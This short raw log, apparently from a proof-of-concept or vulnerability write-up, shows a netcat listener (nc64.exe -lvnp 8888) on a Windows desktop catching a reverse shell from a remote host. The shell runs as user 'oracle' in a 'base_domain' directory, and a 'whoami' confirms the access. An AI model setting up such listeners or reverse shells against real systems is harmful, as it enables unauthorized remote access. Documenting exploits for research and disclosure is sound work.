 PS C:\Users\YING\OneDrive\Desktop> ./nc64.exe -lvnp 8888
listening on [any] 8888 ...
connect to [172.172.10.210] from (UNKNOWN) [172.172.10.210] 44759
bash: no job control in this shell
[oracle@f20c77b47cf1 base_domain]$ whoami
whoami
oracle
[oracle@f20c77b47cf1 base_domain]$